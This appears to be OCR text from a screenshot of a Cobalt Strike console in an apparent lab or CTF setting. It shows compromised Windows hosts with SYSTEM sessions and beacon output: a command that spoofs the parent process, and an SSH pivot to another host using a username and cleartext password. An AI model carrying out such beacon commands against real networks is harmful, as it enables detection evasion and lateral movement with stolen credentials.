 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @
SYSTEM *
DC @ 2308
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
last:
beacon>
微信号: hackctf